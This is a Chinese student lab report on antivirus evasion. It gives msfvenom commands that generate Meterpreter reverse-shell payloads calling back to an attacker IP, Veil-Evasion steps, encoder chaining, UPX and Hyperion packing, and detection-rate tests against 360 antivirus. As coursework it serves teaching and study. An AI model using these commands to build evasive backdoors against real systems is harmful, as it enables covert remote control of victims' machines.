20155233 《网络对抗技术》EXP3 免杀原理与实践

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



- 使用msf编码器生成jar包

- 输入命令

msfvenom -p java/meterpreter/reverse_tcp lhost=LIinuxIP lport=端口号 x> 文件名.jar





- 查杀检测:可以看出较exe文件,jar文件的查出率较低些。









- 首先对exp2的木马程序进行查杀率检测:可以看出有一半引擎发现病毒,可以说我们做出的后门相当low了。



- Veil-Evasion安装:

- 输入

sudo apt-get install veil安装veil,默认安装进行,一路y或者next; - 输入

sudo apt-get install veil-evasion安装veil-evasion,可能会出现好多问题,希望你能一路next。



- Veil-Evasion免杀使用:

- 输入

veil进入软件,输入use evasion进入veil-evasion;

- 输入

use c/meterpreter/rev_tcp.py生成可执行文件; - 设置反弹IP和端口号:

set LHOST linuxIP:设置LHOST;

set LPORT 端口号:设置LPORT;

generate:生成。



- 输入文件名保存。

- 查杀率检测:可以看出大多数引擎没有检测到病毒,所以说使用veil还是有很多帮助的





- C语言调用Shellcode

- 输入命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.241.130 LPORT=443 -f c调用shellcode



- 使用该数组编写一个程序(ha.c)

3.Linux平台交叉编译Windows应用(ha.exe)

- 返回连接测试:360检测到木马,信任后可以连接成功



- 结合使用不同编码器,连接成功。

msfvenom -p windows/meterpreter/reverse_https -e x86/bloxor LHOST=LinuxIP HPORT=端口号 -f c



- VC6.0(代替VisualStudio)

1.对ha.c进行修改(文件名:backdoor.cpp),参考教程

2.连接测试:连接成功,360未查出木马

通过组合应用各种技术实现恶意代码免杀



加壳

- 输入命令

upx 加壳前文件名.exe -o 加壳后文件名.exe进行加壳

- 前后对比:并没有多大区别,尝试其他方式





加密壳Hyperion

- 找到veil-evasion下hyperion文件夹,进行操作

- 输入命令

wine hyperion.exe -v 加密前,exe 加密后.exe进行加密壳操作

- 前后对比:较加密前增多,可见杀毒软件时刻在盯着大厂商的加密壳

用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

- 经过多番尝试,我们选择upx加壳后的backdoor1.exe进行实测

- 测试结果:其他电脑杀软未发现后门,杀软版本360.11

但是回连失败,原因是虚拟机一直ping不通对方电脑,只能回连自己电脑

基础问题回答

- 杀软是如何检测出恶意代码的?

答:应该是我们生成的shellcode有一段特征码,然后被杀软识别出来了。 - 免杀是做什么?

答:应该是将这段特征码进行修饰,使躲避杀软的查证。 免杀的基本方法有哪些?

答:多次编译、使用不同的编译器、加壳、加密壳、修改特征码等实践总结与体会

- 生成一个可执行后门程序很容易,但要做到免杀就很难了,你要考虑很多,各种方法都要去结合尝试,通过这几个实验尝试,有的方法反而增多了报毒率,适得其反,而且让后门自启动更是一个关键的问题。

离实战还缺些什么技术或步骤?

答:当然是如何让后门自启动,或者远程控制启动,更重要的是如何与杀软共从,长期存放。

20155233 《网络对抗技术》EXP3 免杀原理与实践的更多相关文章

- 20145215《网络对抗》Exp3 免杀原理与实践

20145215<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有 ...

- 20155227《网络对抗》Exp3 免杀原理与实践

20155227<网络对抗>Exp3 免杀原理与实践 实践内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等 ...

- 20155232《网络对抗》Exp3 免杀原理与实践

20155232<网络对抗>Exp3 免杀原理与实践 问题回答 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测 特征码:一段特征码就是一段或多段数据. 如果一个可执 ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良<网络对抗>Exp3 免杀原理与实践 实践内容 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellco ...

- 20155333 《网络对抗》Exp3 免杀原理与实践

20155333 <网络对抗>Exp3 免杀原理与实践 基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测: 启发式恶意软件检测: 基于行为的恶意软件检测. (2)免杀是做 ...

- 20145307陈俊达《网络对抗》Exp3 免杀原理与实践

20145307陈俊达<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的 ...

- 20155218《网络对抗》Exp3 免杀原理与实践

20155218<网络对抗>Exp3 免杀原理与实践 一.使用msf生成后门程序的检测 (1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下: (2)使用msf时 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

随机推荐

- LeetCode题解之Longest Continuous Increasing Subsequence

1.题目描述 2.问题分析 从每一个num[i]往前扫描即可. 3.代码 int findLengthOfLCIS(vector<int>& nums) { ){ return n ...

- sql 经典面试题及答案(选课表)

SQL数据库面试题以及答案 Student(Sno,Sname,Sage,Ssex) 学生表 Sno:学号:Sname:学生姓名:Sage:学生年龄:Ssex:学生性别Course(Cno ...

- maven+spring+junit测试要注意的事情

使用maven方式创建webapp工程的资料网上一大堆,在这里也不详细说了.在创建完成之后,里面说到要转动态web工程时要切换为3.0版本,但是我本地切换不了,网上的方法好像也没用,暂时也没用到这块. ...

- Java修改服务器(tomcat)响应头 Server:Apache-Coyote/1.1

Server:Apache-Coyote/1.1 :很多人有说有漏洞,是否有没研究过, 只知道Apache-Coyote是tomcat处理socket链接信息,包装request.response等底 ...

- MySQL大数据表水平分区优化的详细步骤

将运行中的大表修改为分区表 本文章代码仅限于以数据时间按月水平分区,其他需求可自行修改代码实现 1. 创建一张分区表 这张表的表字段和原表的字段一摸一样,附带分区 1 2 3 4 5 6 7 8 9 ...

- DOS 总结

shutdown -s -t 30 指定在30秒之后自动关闭计算机. + L 返回登录页面 netstat 最近访问IP Regedit 打开注册表

- EXI6.0的安装(找不到网卡、找不到磁盘)

给一台华为2488 V5 服务器安装EXI6.0服务 (问过华为售后不支持EXI5.5的安装,建议EXI6.0及以上版本) 根据界面提示信息按“Del”.进入BIOS设置界面 参考博客地址:https ...

- Hadoop HBase概念学习系列之META表和ROOT表(六)

在 HBase里的HRegion 里,谈过,HRegion是按照表名+开始/结束主键,即表名+主键范围来区分的.由于主键范围是连续的,所以一般用开始主键就可以表示相应的HRegion了. 不过,因为我 ...

- C语言实现输出杨辉三角

1.倒推法实现输出杨辉三角右半部分,代码如下: #include<stdio.h> int main() { ]; printf("请输入行数n:"); scanf(& ...

- java将Excel文件上传并解析为List数组

前端 //导入excel文件 layui.use('upload', function() { var upload =layui.upload; //指定允许上传的文件类型 var uploadIn ...